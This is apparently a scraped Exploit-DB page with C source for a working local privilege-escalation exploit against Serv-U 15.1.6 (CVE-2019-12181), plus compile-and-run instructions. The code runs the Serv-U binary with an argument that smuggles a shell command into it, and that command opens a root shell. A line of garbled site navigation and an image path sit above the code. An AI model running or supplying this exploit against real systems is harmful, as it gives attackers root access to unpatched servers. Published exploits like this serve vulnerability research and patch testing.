 www.exploit-db.com/exploits/47009
PERSONAL | INVESTING MILES | MATER'S DEGREE COURSES | DEVELOPER | REPORT GUIDES CERT - P
/*
CVE-2019-12181 Serv-U 15.1.6 Privilege Escalation
vulnerability found by:
Guy Levin (@va_start - twitter.com/va_start) https://blog.vastart.dev
to compile and run:
gcc servu-pe-cve-2019-12181.c -o pe && ./pe
*/
#include <stdio.h>
#include <unistd.h>
#include <errno.h>
int main()
{
    char *vuln_args[] = {"\" ; id; echo 'opening root shell' ; /bin/sh; \"", "-prepareinstallation", NULL};
    int ret_val = execv("/usr/local/Serv-U/Serv-U", vuln_args);
    // if execv is successful, we won't reach here
    printf("ret val: %d errno: %d\n", ret_val, errno);
    return errno;
}